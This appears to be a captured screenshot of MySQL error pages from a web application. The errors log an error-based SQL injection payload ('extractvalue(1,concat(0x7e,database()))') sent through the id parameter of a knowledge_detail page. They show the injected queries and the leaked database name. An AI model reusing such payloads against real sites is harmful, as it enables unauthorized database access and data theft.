 Database Error
Message: MySQL Query fail:XPATH syntax error: '~bybe'Resource id #10 SELECT k.*,kcm.cat_id,kc.name as cat_name,kc.parent_id FROM
knowledge as k left join knowledge_cat_mapping as kcm on k.id=kcm.knowledge_id left join knowledge_category as kc on
kcm.cat_id=kc.id WHERE k.id=3200 and extractvalue(1,concat(0x7e,database())) AND kcm.published=1
MySQL Error: XPATH syntax error: '~bybe'
Date: Monday, May 30, 2016 at 6:10:32 PM
Script: /webapp/bybapp.php?page=knowledge_detail&id=3200%20and%20extractvalue(1,concat(0x7e,database()))
Referer:
Database Error
Message: MySQL Query fail:XPATH syntax error: '~bybe'Resource id #10 SELECT id,category_id FROM
knowledge WHERE id=3200 and extractvalue(1,concat(0x7e,database())) LIMIT 1
MySQL Error: XPATH syntax error: '~bybe'
Date: Monday, May 30, 2016 at 6:10:32 PM
/webapp/bybapp.php?
Script: page=knowledge_detail&id=3200%20and%20extractvalue(1,concat(0x7e,database()))
Referer:
Database Error
Message: Result ID: could not be freed.
MySQL Error: XPATH syntax error: '~bybe'
Date: Monday, May 30, 2016 at 6:10:32 PM
/webapp/bybapp.php?
Script: page=knowledge_detail&id=3200%20and%20extractvalue(1,concat(0x7e,database()))
Referer:
0.4K/s
55%
0.3K/s